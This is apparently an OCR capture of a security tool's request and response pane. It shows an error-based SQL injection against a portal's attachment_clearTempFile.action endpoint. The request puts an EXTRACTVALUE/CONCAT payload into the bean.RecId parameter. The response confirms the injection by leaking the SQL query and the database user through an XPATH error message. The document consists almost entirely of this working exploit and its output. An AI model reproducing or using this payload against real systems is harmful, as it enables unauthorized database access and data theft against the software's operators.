 Request
数据包扫描 热加载 构造请求
1 GET /portal/attachment_clearTempFile.action?bean.RecId=1%27)%20AND%20EXTRACTVALUE(8841,CONCAT(0x7e,
user(),0x7e))%20AND%20(%27mYhO%27=%27mYhO&bean.TabName=1 HTTP/1.1
2 Host:
3 User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
122.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
Responses 851bytes / 130ms
美化 渲染 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=577BBD52C46C4DD982AB4B3830865EAD; Path=/portal/; HttpOnly
4 Content-Type: text/html;charset=UTF-8
5 Date: Wed, 20 Mar 2024 09:38:29 GMT
6 Content-Length: 851
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-transitional.dtd">
9
10
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <title>Exception</title>
14
15 </head>
16 <body>
17 程序异常，请关闭页面重新操作。
18 <div id="exception" style="overflow:auto">
19 org.springframework.jdbc.UncategorizedSQLException:
PreparedStatementCallback; uncategorized SQLException for SQL [select * fr
C_ATTACHMENT t where 1=1 and t.tab_Name=? and t.rec_Id in('1') AND
EXTRACTVALUE(8841,CONCAT(0x7e,user(),0x7e)) AND ('mYhO'='mYhO') and t.
tmp_flag = ?]; SQL state [HY000]; error code [1105]; XPATH syntax error:
'~mysql@127.0.0.1~'; nested exception is java.sql.SQLException: XPATH synt
error: '~mysql@127.0.0.1~'
20 </div>